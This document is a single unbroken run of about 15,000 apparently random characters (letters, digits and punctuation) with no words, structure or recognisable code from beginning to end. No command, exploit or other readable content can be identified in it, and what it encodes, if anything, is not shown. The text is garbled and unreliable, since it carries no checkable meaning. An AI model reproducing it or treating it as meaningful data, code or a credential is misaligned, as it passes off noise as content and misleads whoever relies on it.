WXV-7p_VN}dr@knI~/r]6yD&T1FDO~A0^tf&EFo6WnYiedJs0pQ0Te^+yo0r94O]SrrIu+Y~wpQ9Wi-Ip0QoSiNE]_WrIy:6AdVIU(T-:X@WOBkOXK+oL]T9i06+UJ_U-]Kzk@%+-JnsDt_r{9oTo6-7{]^{u}^}uwN2~n7okuhSxN0)B@0SA@JDU~T+6-60q~z_6C;h:-;tOOqYS@zThYCNN(VkE+:d]L74E(Tz-d;(B9{D6)L~ELI2B(5-(5y@An2/;dpqYeQ2p(%7p)%_+9|OptDYEUTC-d]Cr9W~rroh+_9nUAsOk7R1;IRD^kTd^&29i^_4S(AT~1^9yx}^qX;fuq@^qS(dh1sCSNou^JTFru9py:6sE{1AyN|U-wY-O/}hY7{%^Wk1fQCW6701iOd6x+xd~rrfJT;S;p9&kphRr~JSB~fIrqBX^pwQJ/pOU0/@Yh:r6td)^hF]6LDQ:hd4S}F1hreJ]TX:xt(C^&Q2w/yyEWITErC]^2tT^Vd--r&A1~&-Ixdht}CNxoIR+qB~_Op2i95hX-d~-}&&ksIo56]&ys&&iD5^NR545B&2sJkU)s&{6kk{9Tu0FEL]UKC5KTJBxott_u^ph@h+Wi)VzzAE:q;XDR9f]xY({hkpCpJphIhY]xJs~:::4BW(2wJ%JVxxn:iu01x~05)Tq@xtQ~xu;xrCBI-OFdzL0rS6kJ:(OI+1}2WL79h%{pz6u+eR-wz529WL:ESQQp244Ue}}@2nNBFzFEwy)B20(+OEVT7p:hy@0rEd)A6||9+tIKEiQ&|^orqSX2:TOpO(wK6^FUqL~:5ydzq2N1q^JnpyL:/Rxt]JY7-9&|@pS6EBe&kp)VkItK-hLsfWEp+B|Y}BysVh)qKpeSdhdAxsYI_A}L{-]XrK/L_OTxTI&4@qEfAdIL~|5ED-;oI-~o-1rk^}yQqBdTodQ@Rtx(BR_LEU_hIo/0;+_Lx~4AnSYu]ust{)tnW^/(yJx;+tt7ES2JiVWEh)zdq]4yKd+_:h/K{2nLzrWfDrt2o+EnTdCoJp@CWrd^(xt:_1KB_p}&N51R0n@^owk(;6wyhsEURo6t:9]iVK5OExeLprnCEyuVkDOrIn|^uKx7NduhkoJF+^fIiBn/r9NeV~]S%-:::tfsKK]o%K]@_KEY:5(h2rA2:dRF(X{}|;-QeTWi+^d&}6JJDk6f{Oz~JyNIsBOV^5-V0SV-d/]J&Xky|yrESfq~(~N~}]6Sh42Eiz4wp2SV4;6_]:AYW}Vy&~uXRCk1qnYw;)&]B&:qRtzqY(IKyoAk)RI9L)^wQ9hpL;yUkNL)U4OF@6dwO}~wzeuF9W-Y4C_Tni+UJ9f_&oNKT)q+2yi(ABE1D|kf9dE+}RSysTk%Nd-u%F;O(qpwQ_;fK2LB95NyA:UXS{D6A5d4;o_W|RLCB1_|4Yi/Kp]Uq;VW%:SQ1;k]qrpri/uUxoE4w-Tp{]f49I9u|FzziCxsD-:L9x4x9w4y9oTLRu4xU%^V/@IoLuiFu7&/uK{pr2VUfAS2]|;Lxz7ney1}dJ:TI@tuuW|TCk4hCuXruy/-5p2Ddf;qfS){4OrU&7;zzkTuz;R{5:A)CVJuB2d~Xy7^Rdwwzu@~]@+KkO12CLFTxtKtN@^yJ(CR9y7tk{qRL(-ttU6wr]0Ir^JDSr6URKws-UK&Joro4-k(4(Tn9{4w9s5J9oStWtoU9O:zY%|t7u%CVEh1xFSrT:~6U79|:]&@Tdky6u:s(iiCX%x99:ULTX:+y|hIr1u0+TX2Fdrq|qzx+dxOTR|B+9Bp7R-LdkWJOV~U49y5}LJLF{J{}L)LOi){E}YwNBQQ+{yqEpF6xW|1D6_z4iKK5~@~/0;NB0~Lr-}0fR)L&rw;iz1e6rA0BuU({kq({E;u:iC6;^JC]Q20&NS/|y{Q++^CRhUpn]t/66BKq~(EY@R2&NwE0J5tJ5_7rDYRK)FtRN5rYTT:WQFXwusB-LC9^T{N{wXeT@96f:YpuR12DrKCJ4+/Wt@DEkS:;{C&@nT4A@S:5(hL]Ir77IoRX(S:(o6i|9s(&&01_Q;qrLqBnp4pCf@)9z:6T2sCy]^S&rKINdJU~LJEwI%qEp5wnN|/Ir]f^Ru9Lhw_NREr/p(TfQB;)EKozL]fYd]4iou69-FS4d]26(D;s_uJ:III0tYzUChA]169yNf0/Y9V7r]iEI){(7Q]yVOUUTysekink}w-Q14;0k6nq%Lwhk^nS|sEQ9OO|6iKn2:_Q]OVd2kCtU1U^L@n6NtU6zI5ONNsh5uEJt}7(YIKrD)ku^Up~1CI%(Aku0)qu+-LwVUhqquzS&Y{2uiIWfX)}i@T}(}nr~T%;^_Tf1We:YY2hWTe/-EXz~)^d/BzCN|)J@Jq7QrNAw)YNY@JhXKJ5^D:s9x|nOsf@J2B/);]@n(;VpdQIz^7r)rU;(x7rfk:F~R;yiY5u+1tw14t|Bqu&z^hW]4yDL4:kk5yT74p/-|hrd&htL|hh^xi+@5&KO)&tJ-W^]duSs]:pB^KSO_nyS1;TAKK)r7]4J1/ry)_p:r@_~R-5h4o@k|u4sWI)14T~XOqYtk)B1T)~phN~D4@~qp%Cn{CusOB:k^}J:2n9tVxr95qWt(QDT6rr@(;2k^YRo0yY_LRV+f0|-6C)6-F2V{{YQiCL^TWrpsrT](A(:EiK+F{6;yNTCF5Kz9(K;dF2-%%SKVywqI5|AO@{CIx7FJnzJ_uz_6ss/@N+w^Cy@/V6AhiO;)Br}++o9dDyo-rqh;YF19%okYQKh0LQkFJoA_ro(uqK}5)E~|TYD@+YOxLsx2N2WKrIQr}@(f;_|d_1W)Q1wC;o}rL^WqxQLf_@woL4od6B6@}z4wdnr-1z(A^p{qV1_)_kXyO/T2E+J_D{(A)VJ_s05]t_W{wn@es7pS6(te%XXCS0h}dnhsD{r7:K&uT2J4y1d+KVBVWBNFK&5e-;)tiqwKe)Noo(eEUC/k_se9EoekLw%q]&Y^qsw{^/4%L9x:Ny&kUsp9J~{Xp]tds9;riwWOoC{_{)EKXzyTF|F)EezRnVQUkwK++5/ISx:0LweVQYEXVsz+n|~AU0AuRE)2|/L;N9YNOC/-)LNpstX)_666rkY|W&pu0q{KBtA}7w%|44NqT0A+f(u0@uIh47six(9ikh@QD(9%N7RzeCDIE(n;Vqn6VE~z(29QD6Of02J@A^UyW+K:5xz@_:R(p]Tz0W6rpF7%@]R(W-iEhwiDYD{|]RL7WT~o14yy1twX]twJ/;BQ:9iyrxpOOzt{h_1DW]h)Snd1O7%d_o_}/XTWtxC2;TL)y7T4|;X0KkprwuLiu+p(dpI9QKYxs)n/xhDL)iJ4WDOS|6h-FyFXWS~2]hXnD:k2IWBxrtBL::zRDJ;V~;4w)/kSC{o{)~o1(seT4-O&;~6FTNFtn{T-+E6:;-qCzqr||J}rRz]0KFd2|:]kXtqBu-(LV+kwwpFBkOzRULs{BJ]V)fOEs]tqEh+rt1J(AzK1;~fp)I-17XowqX9S|+o9huwoy%}h(-e]6DRLzi+oL@B(utO-tW4KL_w924nD|9{)/{pUR-LYe+@Qrew2uu6dOkA(@176DKyNX%ewny{(X11@e+xx60o6;{B%hkSkxB02x2t@^|J0o~du|J0eyoAC2Nx7K+AVXVzA6fVz&5thRI-u|9DzrCO1EOSV1~QQYL@BtnD%)A6}9CVRqfI;&&;tLBLKu1eTupW+nNfC;t2NnBoN%Q~V40BBpe-IIIrJQnxE//|w0o|oV-&~h~ThYh;]E/^pIIrN:uzrki6:}uN;Nff|~6ED1o)~||0riRUy);FnEAE}k9dBSA]J~h~V||41UU+yqYeVAVr00yr+UUs&Ux]FJ/7]Vt2eAu(nfwuoWsA%Qu7U&ddARQLfC2KAk^V~(/}hVIrzd2BU2dtYuUFFC(Io:^^D+B;-wE1rAprACYSKk@:xw^U)rks:{oAfs4sVss9]4We++9k/pR+DpX0Arsii:A+f+fn{ER{S6@{0hp&|pFBtrz5T:-FoFKy^4IxKs4zBrwh4hp@z]RQTs4woBeSNNwXn}-E;rrh+-Ww2JL;Npz%y{xzEWs2Ipwtes;ttw66NdQyfk71r5S)D~-di~E%FiRuk%zwW4uCyqLF66iwNiLrB]N)n0uRoR}Y~C|4CR]N~I~%:-00{@+BqAAA+NkY&9Ww%Jhy]Y6-AEqSh0:|z-C:C}}Ox}^u2;&f@VE0k)s)2J@@x]+Xr9d1-Jzq^6://nDrVY6h0K:dkp/d22dJR]nXifSCkuu~dAK-Sd]0(1A2ip6h^^~Kd(fS]+WKEYF{pOf+wzKf_Oe57:5F;f(5;LDF]:sf_-{;Ozs&K5(LXp(i}p%;]S6Sxe7yOS6To%%10&1|Ido+ww9Du_oRU(X%4iWx{WOXeFn%NKyoW;T4RY21J/ee1y6r}h^]k/wY&t)1%onT_DI//Syzyz]xxL0LW0oYED|BNu)uNICSD{B}EsWB2R90OJ;VV|W|Q}q7&Uy}AxATVw}(u-VK:yt|fLO7/Tp9e~+|NYNAXI~ULK;}+O40]t+pwA2i^VU@_+LSTY^pd@4-iFNOY+4Nr_qdCzXk9/yOTKB@0^QdpQ)dUii~eN@NhExApUu4XwVI|(_:y:s^uxAf~J}~{^r-qiYWOB452A+]uWp]U--](Wr]4pupYLVh4_hodt6D+:WrR2:YoY]uJw76)sC@Jp52Dr@uDoFOBr4Q2IVDKToOy6}uo(99]};99fKsCsW-@Sdxzn{0h]B+IhE7k_(67+IpSOIWWCA;r;R(yw96U@Xu1Q+xh@{N94/^rRn]@yYSKR26zR}RiI+)+K9Q_YBTCIpXxU)EFI1utKN:^VY)4qu^IT0D&_r5Q4@WTEY/St)s1kJ{WBnpQD-_&eN5r-5X0XB2VdqkYy}JCURz^rJ2^BU&wC^FSIC|VQ/@DyOnhrNBS}U^q/T_uhQyr^A&V9;+Qpuxfr^u};YdWKs7q;s7O@|p+Erk/;L~BSW_kfi%C:)%NJErQ4r(~KDSDudC6&o1o-9DJn-rRipy)S%zyudQ~ri@BUS1dOdEOLn6A(o5Jr%%Cu4@i04py~dDiKtFi_@sAS&h%QSuS/zh]/x;D7uf}x]Oxshw_{hx-5yNK;yF:W;5CuY|dh6Bn4T:;U1tI;yq2SR5d9]-{nTiOh;{O7ytuB+74ui6-1Vi-}TBq;XpTBF+xU&)RAC6K(-oUQ{-}7Q;wzL7VLE-)npQxoUJqWt|r@x{DdrCyo}1^K~Cd1)yDkdz^OUY+AB^@NC7Qfu|B@dXU^h|pR|6(VDAhXYO:]NRe2+Vn-|S_pyn@(y^(1t79;AJ4p]I6ou-~KzzRK/hr]hS;urC5ru2FBqwnLV;+rzVfIrr2Wkn05BtpIqE&f6pL(nz5udQ;A0-s:)6WYRA}]S5__CzhOJy(Fd)}z6OezFirt+zurxVRESnsWuk+r(O|wf:~|2BdXwVnr)sq}++;hiJzO@^eSBzsxLdTI-z2o7Y:AtCqA{}&}FCwt:qdFyWow&7kBphC59/IrT4/EpAiqi:LLC7-/e]ENN-xFCI+siifO0LU2-&;N}W-J^DhiRL|Nf;-4x7VU2_2uyr:Yh9WS{E9kh_+BtsIErA)/;wfV%&C9nnIA+76T|hJTf2i7]URO-0]eWz)hTdUA)IfIq15&kJE-/nx(E(7D~CI{o|{@0W-xNS(&so)_V1JNL0IChWW;%9;oku}kkxQdO-@yit2/OF}T2)FkN&oS~eIxxroxIE7FDL~o;CkSS(+tBn%@rdCqC&i;pEJYQ{Ks:etf^9L7VA%^tuBwqtiSVeO)OeNAQVV}_yENFk:&B2)}I9%ok70rpnyoN+6AWzdDVTBO}Qh-K:@xJI0xKV|yEA_DpdOJprw@F%ExVy@FCu^xJz1@+/T+)-;R5On4ItE@~w|@hd6x~WQseu0Y1Rp22rx5WnnC1hJK]L^5Wk@|w77S/sJXpRF_oB-w:e4^R^sEeLCIrIoSQT{t(US77TpW^y^i5fRV0&eLzrfE9{OtNfexk{kry4+dJ}kNT52;rr_-~whT{wK4EA/TTL6WISi~7LwR-u~-DSFS;FeJQVpOo:A+C2TdWn0d5%(%}(S6CfOQ|&fyY0Ys5}~xXf%|CV{EzY;i:7%5eJhnDs}}WV&{}^ku^1kJ|IR@huR%}OpW4D2wzQU|/oIQ:IWK+S%E:S}J]:Nr}D4zp5FV]tzUEuq^;FLRSQ276p&}kV::LO;tYryW~Rk:B12DLf%nhWWdtVn&V~dR;2U2zXzi:R;rDeeTJLBeK0}KLKrerrsIpkXQ^(U%R/Q9orIsop1-rzW/V;o+}^to}~(K{)RpS~}:]S(W(xkxEdhYo{AOQu])1@(iF|1q{^OnTRFxYnYtJ++0XkNsXULR{IW]-%fQQzI25AeTk/Wei|EK7iN+f;RA|TX(%0;Az2^q{B^A}efks}:L_5K5LnJ^K(u}NXN}^TW9}wI-^A+@hoE|ppBJDnI0X~U6F/]@rnI0]Jp-]5~rS+]y]T-dTIUuzNduhy(Uh)BJyo-f(Ku-Nz-fy(If)1Nx::+xf)yzC&u_SCrs^Yf;2QBpXy+wR;fwO/fSr+rk^zIT%{U{_Ey7-}rntwrk-%rEY~-7-Ru)tq(n}Xr9V6+^w)(FVh~Rwp&/tJKCV/kp;eVr7y)I(&~kU/|R)@qS(5SC(65TEiFxY@nE7A~-;V5Ir6}rrASrEo@ky(X|7&-I7_y27CX}d;2}dwzuu}e~6+-^+7r&6Y/]yfDwdqFIiY;|+7ds+i^4yq~&f7@&AAh2]D06pw7BfVL6useruD)O]swxyTw^yozA|Wr26@Ssp)VSNr0-kR&WNyiV-JzRkL0kCWCipx;-ru_S62eIuA}r-R/0C9|ruKk6|J1ixEkkYiXBzK}TY|CouTfIpKCpVYIR9:rs|/;@rzVs+|-IUqt&r~Op9@2S;pz2r~y~h(1rr2(OdtAAeF4D]_kIU:;wUq-Sh2zurp9pVLC2/sE&J-U5T94I02OAyi{SECLe^iEt-AWVz&xwfOSOr~N}0r;xUuyQr+Wp^~N@-r7qN@S}}s;zK9yDy&ii^kq+FTi)JSC5q0pS{RBOos~hoA{zS9%2N6d1]0J20p:;EwQ{O|;_V9-~~Sxun|I;@]dkWBTnYErfqOFFJ4B%-kRnfT7W~w&t}SR]r}piVExUWOst;w/dr-}OT~R1O@K-RTL}%Wsp@kynkW1d^+YEroI/AuUx6E256E^-nWKyr@fCprywQR9KLIN|@r%W6Up]n~Q/Ek)snO//@xrk]Jre]s4ppr+:-WU26]E(U}DVpO~L+WfRK9DrrRWd(+9|ho/VFn]Y07Qi;fWw7xIB74xie|zWttq4ITE|yp]Jf&uOwe;iNFSR1QfJBh]7{|V+2z-AzXr9QzY+|^f/nCN}^%~+s:u:x:AA7Dr/O2Np:uhV)CW@FO-|pL+tr6r)CT]-~%ydU/YB_Lp0uO~rJeEU]nU6p5(/%Tqo9Dh-E(pUeWyJhhBsdANC)%;xp6uC;xEYfzSzf1S:1(UUYUqS-~rkL7xwJIAE7pSrpt^;NJx]yez;AAU~;Kx~04ATRNx-//x-6ESF_e(9__f/15rpw-ASDif{]Q(u|_ry5qf~w]q2T^zd-%Ih+Y+(9E]f5UqqE2k96xSC-WEDfXx~;VA|;kB|Tq;i~B]Y;2&/d9QDWsC0JILCAyhnd-s07JC^2yY+r7N&yJ:O6AXTuQ(+q+_SVp;xdpWkwXrIr:1VBz9|fYVUk|n4doN:dK)uN~S@IdU~rW0Iz-u&I9e&2_}JkWNui{pE)(%S)yxOe@]n-2Yx-hI@IWkxpWd266F0|V4w9z5OILr~yY~Oq9zn-%y^Y|X^Wts6ps_nOILI~iO4r6wdr(rd5wVpr|sKVSOE^~siEe-oY1]U&-%nCsWz-+@w^YCDh~kAULr}r:}AO:xJ;X@V;0o-7)ww&y}&Br;&5twJ^E%:&&R-uT(nJ(6CeuI4yiV+^odou{Bn2r_wu4Xx54~U](QnA;O2+BTi2EQu/02KQdd)z9&-%A/QNn~0LdYSdEeR0sBwkuhCIK^wpA-iN6h90Rh-W}fIpRh:}|VixS4kkuOuJkW7:@zBWIr7%1]h;);)66Y@N]6&p6^dISzO_CYTr6L0ndw7iW;NB]^2oW}k6BeSkkQtUOKK^pU4_O1rVpNBi1AepreKfE|9^peWKpQ0@W|KOB~iBwS_%:R7q2FJpI+6DCSy(^x^Nw5u+DXruIx:Q@Q^kz|}{d}Xzz14p:i;o@Y;d~+t;20z{U6Eqq@0;UW1fsysBUWpk~I%(Ay4I&KNLr7JAURKJE(4p&KNVW25hs~]+)x~Y9|AI02|:)xxz&V2~sV)Ln@7}wKCde{]-|rKu4W/pzO4UrAhC2rJ9W_7kW-dWDFF_r6A)9V4p7ztf]Y4qyE]T{-}y1FL2I:y(uf-p:+o;JFUu1OfJiu5EU;&IALsE&uw~1_wsJhSoNkwLCrtFSu{JCV2XFOuAXLE}EWF11EyfOFErCY/}Nz};Xx}u-(7BFx6;ku1tqJ)-~dFtRyx~sq]n@xBER(t2rS;R@z/esJEY+_sInJk7tF2nE5u-QIerfrxr&x_/7x}W|]OdOrD&OrDfsr|XFSw;4ki+uqWA4:n+%qOR-;X-9O9CUrByN^(6YISSW~BdrOqTTSAEzx9tAxf}x^CwE_2wX_DVwVz7]JzwhWKnW^R-)7/_o@pk~d-AOws|r2rf{0EfofKq)ASiQN5koYR:&562o9sXud^:U0dX(K0z+9uIe(CON}hNLWRx6s-IFxuz_])X5siX~E:X_1BF_iRp0T1xo&CUtF:eqLTF7ttFISuC/f5w]NOh|&DurkpXQB}_tB490OSDWh+D]RttIL2Upq{r-0IenOnwhE(rpJDS+X(5B+d^:)+t19|YC1KDI+&iIkIENN}D^:IDhArrSCIho]BE15U_WnISOR^+whh7CzRDoFOSnK1JXQdLyCUdfp47s:OLxCCR+1o6)f]t^:t9_{wptK9RBJJpk9s-;6Uq-oIROU~rr5E|y9@:xkkkkD}z)h^/RJ%N4~pYif@wyfRwt@)TST5pBk9IOz:@W4xL~sz-I5-ik1Rhhe6VtIJFx_R9+xsBWnCKE;Of|hIi{2X:D-}Ix0x0I%d9xsirS(}SyRAkDx7Xt%w_Rw/YK+q%n6NOtQ2x0BNF{rB@{whi&]:hpLho+21Jy_1sEQEVFVq^iE2LIA|ykC2zq0d:-7N&rERfD7Lu|EpKI-T2+LT79eyDQd;Oy@Uk{1Y1tqqx6BuVQ((BTV;-ynUBO|&%-qC{p7uS:Yf0@56:iUU&+oy~S}S+-Xu~qYe0)t;nL%yx66wF-L9nu2NFq(}i1;uJQwIzs6i9Ud2o~2}z~:qLB9:hN]OWDC;D7%p~i_&~T^&;|IYqCrf5/J_woV5esposXuweQ^5qfDutS0Fu{Eh;qxL{/EKCL2zNnsy@Ew(;ys|i1Oe/s_-udT//IkCx@(Vs6xRWss-^fS;^o^F|R0y_i4A-q|A_V;/4AzS;Cr]+49x{/@d0/x-Ydhi]|u9fQI{_fSWWsS]r61wQYOkp-I|u4oBtXAinWAWes4Est;^~1T(SS|hRnS]uFyx0ys&KtDTw)_@-Ct-F;rtWYrtJ;~:V+TzQ)e-hdB-{)^t7QAyVkrOAAq&JQktk7I4/n2I2u5dT_)I0(XIeTnoC_J5hU()Swr/2pr5Lx+wLq:%n~Lt~IXq;/pz^kxCoSC/pK2ppn9L@@;@:{]Q]OWU5yVNTI2~ORK~XDUAF(x:Lyxd4z9yXDW}wu:JX/N5ESQDTVf1Dr^]V/{WTKw4JQAzsp{9h_y6r_K~s_:NDY4fwewhsLJx&U&BrCpDuA{RDFyAV/6QRx^~&&7EDQe(rs-Ior;_}^:FJ-nIiW~0uQO&yVnI6~zYf9+N6~NYJSLT]ASp2frQE_d(_^(~s]&qxt%FBE~n]RfKoqYyWtW@4@e|:w1Dy{Q%f5@kfLn@-dBu1V0s+}R|qO_u1-:RAoTR4R2oLp0Qnz]Q1JTz+sryR}2n+RLSC7e|zBD_:1L6:%h59Fo-sJ_&I%ok)s1wnA}_;z79/Qzw^i&E/f+^469~OryD%^AB@%UD;p+XYXwTV}0u2u/;E+2Kk{:p5NyWX%fIQN@{]%6x160wiYpi~ILr{xn&F_C+LNTNeFesoYCQ(hkd5O(TELtup%q7YQ%Wxf-JpY]Qx;OKIYrQy;uk2QUrO&y&on9V7++}r+y0kiVCYK)eidUBIBS)4FY%2L1(0wtfWr%}o9Q-UDA2rOwA:_4h^Qp-%DfASy{DtJ%&Dd6-TLVVy6pyk;se2_e;eOT;^_o/s_e2eX6ws%yiRW_u-26DW^_U~BoKNwpIwrzR7)o1dr12xKXdk]5]EC;6u0IwsTVJ;/9DY{S_6CO1prNA%R{I1Q(Y;X/RyVt^+V4zq5eR+J9KdFr7~i@2@%u/oUx%7C5YhFozLqwOzB{_;)r_]Y4TCh1y~;5uf5X{9qRiWVDiy&WDiurr/~F)fz6~V-0Ez)97I4{BWR2:i+/0V::nJqK(fRuWupo|~Krxe245IKf0L^K^}FyWB1]B+9x+VD{Ww-zx7T;kWDx+6przCIJ/S9%exT6AxTW67np6WU@Y2qdhxrpV]:;SJdq4(szF5:0+S]V~e5B%uIV@&tdsXtYou~L+F)^RXr2WFU]/eJ9WTyT0epS)_y;KFDtd@5C)sF/YsY97D;VoFLy+VkQ{)s+4&IIE:sy~{X(E+/51+Tw%]Tr_xrI~x(|/:w{2ix9IF/rBI2ow/-9-Fk^u~-LzkkA(q;6I~0y@;:6J{ii9iUyde;TrJzUwu0k9;9-(WBhSC~Do(kCIO(;+hn{K|_-WEkwO2RJWS/1+{IiiWBpzz:9r]EtphA;OBO0:U7B:p:n&tsIipdtkC5y/0/1(O)dF@1fDsUnq_n)FstFo{KzN:/WL61{Lf;uI0KWDBiIBSr|IEUCR&R0d(r~rLp&+SpOAzkin(%feCRKI5q4RtN5rnQ;2q1qU)I702I:(-)%_SxBtxiB:A+wI|dzs1Q%/yIp7t5DshC{SS+yOe24nySC9F1~IIssIWEpNeXnU+zq~JE-Oz]&dQ;7kJS%Y/TKELO+}dKJB5%+wYX-(0:0h_&)UT^B;@rU^/xVCs4;@/r]Nteyh6xr44A~C94k1(];rh;uB_y@Eoswwu~7QrfNttI^{L-o11{I|p|sostyI~uWu+]]rthOEiBW51pN+C7JEuEWW]]]T0I+Jttz~WhQnuruNWJA00hyJC~]rrs/rUW6IC~u+BDyf]W&||^4IFIy;;rS}Aru++UAw+xQNT-hB2I6Eiq)Xq7tAA@Kx+Ur2zzChhuN1J|B&&orkK6fdYhA::]J/}5&w&0o0]Ou0VRx}uIBBF;r-|or+NhhqV}TV@~+@f+dddzY+fpA::t2RhR@h-OdU)(wnAJF__YqV&e%LDuks&k/z+V((((~]SJRDzSh92~5V+7_~WF{Q0:DCooqDro/2OAfA^%s]V(:+{)^6R177~Xtk_rR%TWLnDLixxorY(qpptD)kK{Txn|U|Iw+w&epthpzWrDo~~]hO-I](S];;_({p0{O:{diOoO:CXxCRRrIhQy(O/eu4iO4%BE|VCR)+}N]y~q:++AW^}dukS@5I]+y6CChxUE}:]zB|-s|hB]CN~u]qBLQ^2q^wi@JkNAV))LzJ1ihp)VTA+TzyDyzY&6:d:zu-W@5Ow^ep}YhfB%NAqQVre|d-fx0{iSE+V%wrRFLnLV9@]+N_LIB+5T@uFKpkSe:UU4@(6^5/wK4;~qFXiT~YIp^+S}u)]:1TA^F4_uo99&e+Q7:((+(X(@_R0}V&5+i9Irtrf{/])wI^N1~_&5V7VrEzYKfOd{E:51r6hRKFKk]py%y;{{()}oro4w^QIzeypRe:nDy|1{dTWtsw/not6NqLIDT/rpLr(ywfh{;QheFYe00TT+rWC{yEoWCr6nhIwWW%]SYxDEe0e{~0ku+ntrtWxRrUTUdqS-npTi-:VnS9@+xfzV}9fd:)xUU:F6V(/VIzqzzrsfwkLnoNni~WK-rNEtk^OT9Fz5))xF;Ko5i2{Ipr;Fpu2/d6qK4U0xn)D{L-D5-ODu4:tOszqkIWS1-VKW0x/}y-pRNoppyfTW0])NwrUx6C^)RFnpQ}KE97K_;UAfVhw5]nqV{iFDIAS]]V5JWN)s6]z}/fKp/9kfU4yFYn%6T2;9Q-Dhd;~U@&zkLEhf6;WxA~9QA+h&VXpQsL5xrI@5S2|XiWw16%]-L:NWNuQF2]1oC~wuQLd9qX6rdEQ5yuYE^eep-zJ|I%;I}RWzQ1/p57h(t&OAQyrsL+%N-19+dR7S4E-/ttsoDiDOQWKyyp/;_-R0r^Drk%5WrkfEqtLzIwwRIxUO%r-rieNEk)V7r2)khux|+WzIhrrk}J{Tu|hC)x~upFVq&R6_sSFyzS}Yq;2Axru2t-+R_:u~+X{7%i&5OkF5/ou|u{KLXVkkV@25ApxTBpD~d^DWWfLxE2|7DtsNipDB1uJpz&KIDSFhp+}O|R()wx]BO7nK5;Fy-siOrE(N-W~{XfTO}oCr|2fy:n-(VRuk2COR%X{n~5+L+0J4LfAkW^qdUK4]OhxE&id:(FY_w_]YuKh6VCr-qe&LN{npu~XIh@TAoyx+;OhWUQ^y9z/VrOq_r-2T42K:Q1YIpfW;tfzqz0w/CQ107RO}pXQI(RheTC74}6+pxxR+E6Sfxfy_e^rd2Jr~4E1rdA%ryz&NYKiLpyi|BWDy0:^J-RFWrxnSTFdL}JN{;LBoieei~A:Xz^~Qz||qKUEns/eOkxe/6qBen0TseOWhf%QFrXC6]FwLL^RxSEOrAWkzYq4:Wwn01u6~:QzzVp_n^{(V-}:_:u:Xnp;N:SfzBLJ(@5WN7i;1|^yT:W~k1-k]Q7%B-n%EV;LwWs9whxJ}YViDnI%|CNeROJEhRn}C_):pq]JS(LBV&eeEXu6ShKKD}Ki+6{oCBp|nU}Y@1fwo7LpDX2f&Wd4+pYpon&p9:A4RR4C)ky;&~&ooAWw@%pu41KzJkth;(6pUA-CYK9eRJf1x_WRIIrIT)r^zC+2~:+1+VT0Drf/rE92;}Lf@tVVEkyux77X;u:RK4d1d-L|-OI4@T2dpJ|UzBQALkFx0;I/T(({CN5;V4tIxFdB;IKR5pQUznp+xVfz&~Jww:5AE-4]IrN(FItF-90d4Cw^i;oTC)L|VNF0LCJ|L;^w_{Q|&0hL()y@7Y%J%UA7&dz9yOnR4frw-uI5~;q1wp]SrCY4qk&xJK^A6z~2Ww:2B~h@/Yoo:OUR2kkw@ip-U6o]5XoK5OWhC4%rkyU}{eS7+JhwkeorSrXJC-DTx9C(pXy@_f1rRskqVNo_+29E}2T+-t(OX^fI9{US{C1qeq&rw+V+S&6ixyV-tI:kIW^d^wwq~LR6x4UwzNNRkCe7N)Eth]&uK(q{nCFuOk0nBuq9ipd+(o|UK0OuxL0SCN-ON-r]X{OQyo:o-FX{7z&eoThd}:1iQ7oeu(%No-2y}R_@ioq^IuyDV0T}y]401UO~:Y4rA_rYpy_pQnyY/5:A%(y:D)&p/2@U51K]AdXK+h7tF10CCW]|:Rqt|Jdw{WCiws:KiwOdK7;}qJhW9dRof;FsX]_f1F)NC|diXpNQBL&Nw19;fI])5E@^0wNUqYW;;2z(X4uswEk9%)eq1rEFE+;X_4-~fzIupxz-kWrT~9Q(]II7q{xpy0{Ep9|)+k^kqDI;~6w)sVXpnL|N]u4{7}fp+tRtVp{F~XLY]kYDEoizSr{q-p2x_eB9:D0w)fC;UsAp_/15Xsh+nu-TA_VD-W/y+7/uIIfde:w1R(@{xiktTQBEu/4/Xf&f;(&RYh;SXL&w-rIVI0DEOhur&5C;]hsp+1@&UQhrrTWz5&6k1:u9EOIB4E}fCVAf^t9;U-|f2EBz@FstxoR;p}B;p2kdoUBf0Qqt&:2Nz&DrRErwnW0i)4w;{hIu)NIt_4iAYC^ApVr9R1xetSD9{XIiISxW+wD91%Iru}iw5wEtRTxY~V6Y~7x9nDsw)_0)/}CEd~9Y6uwEi/6i0i@Ee-VuLLIr5QSE~/wUtE&(wu|Y1KVE|~~rDJs]CN9I4]&I{Vq]hhs7u_sI&F0U6E9VB0A|}|}96JS7A;}y&6iEX]s]C(&x-QO|UEI/RYI(91qAo(wAipdhi^rR66NB2%pkW5+R&%wNhI]Ah0Cpr~YIrWW@W:-(I|_nId2D-x0KuSyTuXKFB-:yWERf~FCuR4KUAe;OAe%U-ES{W]QN]|VO~@KF^LUOB0OTr^z]rd4BohREp]fOwXYSqVnNWeJO]-2Jp42S9C1(&CSTwT&~rX;DrV0yks](Eqtx]fRqi9f{40rLDssikoi0pss{O0tWoU2:WA)@WV)Ww{EW--+SBTY{EXQ~pqw0^~LKEKBrkRSrIrNBrNVNhY-xkCw]s;q}I+{@W()}rWJ0s4_fECiFsYk@EznFA_YSrN@(-7uuDSsR@(z+&;AVw-)xATzSX{J;kyOY1W2xeA41R(UEtf/2hp-UYN/;(]{tQEuzCyWr;r]S]-uq_dzdIitfXr9LS6t&F^rF]h7{7Vr_{kt_;]}E9h:&;InkDhpRnh;Wz6y)K(fy5]q|tApB/E9BuBx}rpztrh+@6h+2U(ynKNF_1rhuBNC6rq6%@W{7suFC1q6uz++~z6;C@S;qD^]r6;]snxeshN&/WW{2y(1E7r%wUSkN^rwrDqS&SpRyDWCy|WV]&E~6/uXCqBTECSALWyxrNru;ku2;TqI;I(OB1udR5fRTNfd05]{+JSWpThQ{F~^(_+^xh]2|Xy+9|rk9hq/Q)]%REV+y4f4@s(}xhAE2rC/qE^+y0iJrU]RE_TU&9RT7OW~+6r&pENwUA9^ud%Wq)r~xA/n2D0W&R]-z/;}61TWd^@0k1%-fX-A~/%qr2r+pO~p-EQ~qQ5Bds-&)9XUx)I4-~9Dwh)DO|/DxL0^Y+@9e~_xp{xr^;KTei}@^iFd-D76iAoqeN9ru+]IwFBpin52^UDUeC1:^~~TY+n0e(iCyu-I)}O-E6eEh|ok|uywx7W|xB5@W//^|r]&N]]RfspTrCBI7h0U&9uhVL6J(&n-ku197Ee4V;{SrF(s2Vnk2iFB7~wVx|wB]oNiB9/h2IrqJqdCNAN|NSE9~EEnqWD~20&+2O:zqEyJdku6EFNE/RyF{~ERBnA&^&VBnp-r_:^^{~SIizxn(UUOVV:R{O_^RS)@]&-Iih~x}I9-L-Re{V~BrO@%J:E)T:]XQJ7)027+fSO4_q)irx]FqIsU0kW9I@e